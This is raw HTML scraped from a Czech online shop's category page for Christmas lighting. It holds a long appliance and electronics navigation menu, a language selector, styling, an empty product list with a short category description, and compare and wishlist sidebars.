href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/krajalnice.html" ><span class="name">Kráječe</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/maszynki-do-mielenia-miesa.html" ><span class="name">Mlýnky na maso</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/miksery-reczne.html" ><span class="name">Ruční mixéry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/mini-piekarniki.html" ><span class="name">Mini trouby</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/mlynki-elektryczne.html" ><span class="name">Elektrické mlýny</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/opiekacze.html" ><span class="name">Topinkovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/sokowirowki.html" ><span class="name">Odšťavňovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/spieniacze-do-mleka.html" ><span class="name">Napěňovač mléka</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/suszarki-spozywcze.html" ><span class="name">Sušičky potravin</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/szatkownice-i-rozdrabniacze.html" ><span class="name">Drtiče a skartovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/tostery.html" ><span class="name">Topinkovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/wagi-kuchenne.html" ><span class="name">Kuchyňské váhy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/wyciskarki-do-cytrusow.html" ><span class="name">Lisy na citrusy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-kuchni/kuchenki-przenosne.html" ><span class="name">Přenosné vařiče</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu.html" ><span class="name">Home</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/golarki-do-ubran.html" ><span class="name">Holicí strojky na oděvy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/grzejniki-elektryczne.html" ><span class="name">Elektrické radiátory</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/klimatyzacja-i-wentylacja.html" ><span class="name">Klimatizace a větrání</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/nawilzacze.html" ><span class="name">Zvlhčovače vzduchu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/oczyszczacze-powietrza.html" ><span class="name">Čističky vzduchu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/osuszacze-powietrza.html" ><span class="name">Odvlhčovače vzduchu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/parownice-myjki-i-mopy-parowe.html" ><span class="name">Parní čističe, čističe a mopy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/termowentylatory.html" ><span class="name">Ohřívače s ventilátorem</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/zelazka.html" ><span class="name">Žehličky</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/do-domu/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja.html" ><span class="name">Hygiena a péče</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/lokowki.html" ><span class="name">Kulmy na vlasy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/maszynki-do-strzyzenia.html" ><span class="name">Zastřihovače vlasů</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/prostownice-i-karbownice.html" ><span class="name">Žehličky na vlasy a krimpovací žehličky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/suszarki-do-wlosow.html" ><span class="name">Fény na vlasy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/szczoteczki-do-twarzy.html" ><span class="name">Štětce na obličej</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/trymery.html" ><span class="name">Trimmery</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/wagi-lazienkowe.html" ><span class="name">Koupelnové váhy</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/agd-drobne/higiena-i-pielegnacja/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika.html"  class="" ><span class="name">Elektronika</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/aparatura-pomiarowa.html" ><span class="name">Měřicí přístroje</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/narzedzia.html" ><span class="name">Nástroje</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/zasilanie.html" ><span class="name">Napájení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/zasilanie/akumulatory.html" ><span class="name">Baterie</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/zasilanie/baterie.html" ><span class="name">Baterie</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/zasilanie/ladowarki.html" ><span class="name">Nabíječky</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/zasilanie/akumulatorki.html" ><span class="name">Dobíjecí baterie</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/kable-przewody.html" ><span class="name">Kabely, vodiče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/wtyki-gniazda-przejsciowki.html" ><span class="name">Zástrčky, zásuvky, adaptéry</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/elektronika/listwy-zasilajace.html" ><span class="name">Napájecí lišty</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/kamery.html"  class="" ><span class="name">Fotoaparáty</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/kamery/wideorejestratory.html" ><span class="name">Videorekordéry</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/kamery/kamery-sportowe.html" ><span class="name">Sportovní kamery</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/kamery/atrapy.html" ><span class="name">Atrapy</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/piloty.html"  class="" ><span class="name">Dálkové ovládání</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sluchawki.html"  class="" ><span class="name">Sluchátka</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sluchawki/bezprzewodowe.html" ><span class="name">Bezdrátové připojení</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sluchawki/przewodowe.html" ><span class="name">Drátové připojení</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-audio-dla-domu.html"  class="" ><span class="name">Audio zařízení pro domácnost</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-audio-dla-domu/glosniki.html" ><span class="name">Reproduktory</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-audio-przenosny.html"  class="" ><span class="name">Přenosné audio zařízení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-audio-przenosny/mp3.html" ><span class="name">MP3</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-audio-przenosny/glosniki-przenosne.html" ><span class="name">Přenosné reproduktory</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-car-audio.html"  class="" ><span class="name">Audiovybavení do auta</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-car-audio/anteny.html" ><span class="name">Antény</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/rtv-i-agd/sprzet-car-audio/transmitery.html" ><span class="name">Vysílače</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--megamenu parent" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="#" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><img class="lazy" style="width:28px;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="/media/flags/cz.svg" width="25"></span><span class="name">CZ</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="250" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu-block-left ox-menu-col ox-menu-col-2"><div data-content-type="block" data-appearance="default" data-element="main"><div class="widget block block-static-block">
    </div>
</div></div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div data-content-type="block" data-appearance="default" data-element="main"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    .language-selector-menu {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
.language-selector-menu nav {
    margin: 0 auto;
}


    .region {
        flex: 1;
        min-width: 200px;
        padding: 10px;
    }
    .region h2 {
        font-size: 1.5rem;
        margin-bottom: 10px;
    }
    .region li {
        list-style: none;
        margin: 5px 0;
    }
    .region a {
        display: flex;
        align-items:    ;
        text-decoration: none;
        font-size: 1.6rem;
    }
    .region img {
        width: 25px;
        margin-right: 10px;
    }
    @media (max-width: 768px) {
        .language-selector-menu {
            flex-direction: column;
        }
        .region {
            width: 100%;
        }
    }
</style>

<div class="language-selector-menu">
    <nav>
        <div class="region">
            <ul>
                <li>
                    <a href="https://martom-hurtownia.pl">
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom.s149.mhost.eu/media/flags/pl.svg" alt="PL">
                        <span>PL &ndash; Polska</span>
                    </a>
                </li>
                <li>
                    <a href="https://martom-shop.com/cz/">
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom.s149.mhost.eu/media/flags/cz.svg" alt="CZ">
                        <span>CZ &ndash; &#268;esk&aacute; republika</span>
                    </a>
                </li>
                <li>
                    <a href="https://martom-shop.com/de/">
                        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom.s149.mhost.eu/media/flags/de.svg" alt="DE">
                        <span>DE &ndash; Deutschland</span>
                    </a>
                </li>
            </ul>
        </div>
    </nav>
</div>
</div></div>
</div></div></div></div></li>	</ul>
</nav></div>
            </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.link-h2 {
    background: unset !important;
    font-size: 36px !important;
    text-align: left !important;
}
.ox-banner-container.header-baner-h2 {
    font-size: 38px;
    text-align: left !important; 
    margin-bottom: 563px !important;
}
tr.table_header_background_color, td.table_header_background_color, th.table_header_background_color {
background-color:#d83b71;
color:#ffffff;
}
</style>


</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><!--
<a href="https://martom-shop.com/cz/women.html/"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;159&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;159&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://martom-shop.com/media/athlete2/Demos/sp/mobile-menu-sp.jpg" width="365" height="159" alt="" /></a>
--></div><div class="ox-menu__block-after"><!--
<div style="padding:0 10px">Need Help? +44 (0) 123 4567<br>
You can add your content here.</div>
--></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Účet</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Nastavení</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://martom-shop.com/cz/"
                   title="Na úvodní stránku">
                    Úvod                </a>
                        </li>
                    <li class="item category497">
                            <a href="https://martom-shop.com/cz/dum-a-zahrada.html"
                   title="">
                    Dům a zahrada                </a>
                        </li>
                    <li class="item category498">
                            <a href="https://martom-shop.com/cz/dum-a-zahrada/vybaveni.html"
                   title="">
                    Vybavení                </a>
                        </li>
                    <li class="item category546">
                            <a href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe.html"
                   title="">
                    Vánoční dekorace a dekorace pro zvláštní příležitosti                </a>
                        </li>
                    <li class="item category547">
                            <a href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie.html"
                   title="">
                    Vánoce                </a>
                        </li>
                    <li class="item category552">
                            <strong>Vánoční osvětlení</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Vánoční osvětlení</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="wwNmonDUKpujcjNb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div>    <div class="ox-layerednavigation-product-list-wrapper">
<style>

    .blackcode-info-wrapper {
        margin: 0;
    }

    .blackcode-info-container {
        position: relative;
        display: flex;
        flex-direction: row;
        width: 100%;
        height: 50px;
        border: 2px solid #d83b71b0;
        border-radius: 17px;

        align-items: center;
        box-sizing: border-box;
        padding: 0 10px;
        max-width: 100%;
    }

    .blackcode-info-container p {
        padding: 5px;
        font-weight: normal;
        margin: 0;
        font-size: 14px;
    }

    .blackcode-info-container b {
        padding: 5px;
    }

    .blackcode-info-container a {
        cursor: pointer;
        color: #d83b71b0;
        font-size: 14px;
        margin-left: auto;
        text-transform: uppercase;
    }

    .blackcode-info-container-shadow {
        position: absolute;
        cursor: pointer;
        color: #d83b71b0;
        font-size: 14px;
        margin-left: auto;
        text-transform: uppercase;
        top: 0;
        left: 50%;
        height: 100%;
        background-color: #fff;
        opacity: 0;
        transform: translateX(-50%);
        transition: opacity 1s;
        text-align: center;
        width: 100%;
        line-height: 45px;
        border-radius: 17px;
    }

    .blackcode-info-price-container {
        /*display: flex;*/
        /*flex-direction: row;*/
        /*align-items: end;*/
        /*gap: 5px;*/
    }

    .blackcode-info-price-container-info {
        font-size: 14px;
        color: #d83b71b0;

    }

    .blackcode-info-price-container-info p {
        margin: 0;
    }

    .blackcode-info-price-container span {
        color: #d83b71b0;
    }

    .blackcode-info-validto-container {
        margin-top: 10px;
        font-size: 12px;
    }

    .blackcode-info-validto-container p {
        margin: 0;
    }

</style>

	<div class="message info empty">
		<div>Nelze najít produkty odpovídající výběru.</div>
	</div>
</div>
<div class="test-move">    <div class="category-description">
        Vytvořte si jedinečnou atmosféru s naší kolekcí vánočního osvětlení. Najdete zde nejrůznější osvětlení, které dodá vašim interiérům jiskru a kouzlo. Od klasických světelných řetězů až po výrazné LED dekorace - naše výrobky vám umožní vytvořit jedinečnou atmosféru, která rozzáří váš domov a rozproudí sváteční náladu. Zažijte kouzlo Vánoc s naším osvětlením, díky kterému váš domov rozzáří radost a teplo Vánoc.    </div>
</div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Porovnání produktů</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Odstranit&#x20;tuto&#x20;polo&#x017E;ku"
                       class="action delete">
                        <span>Odstranit tuto položku</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Porovnat</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/martom-shop.com\/cz\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Opravdu si jste jist\u00ed, \u017ee chcete odstranit v\u0161echny polo\u017eky ze seznamu porovn\u00e1n\u00fdch produkt\u016f?&quot;}}">
                    <span>Odebrat vše</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">K porovnání nebyl zvolen žádný produkt.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mé oblíbené</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Poslední přidané položky</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Přidat do košíku</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Přidat do košíku</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Odstranit&#x20;tuto&#x20;polo&#x017E;ku"
                                           class="btn-remove action delete">
                                            <span>Odstranit tuto položku</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://martom-shop.com/cz/wishlist/"
                           title="P&#x0159;ej&#xED;t&#x20;do&#x20;seznamu">
                            <span>Přejít do seznamu</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">V oblíbených nemáte žádnou položku.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
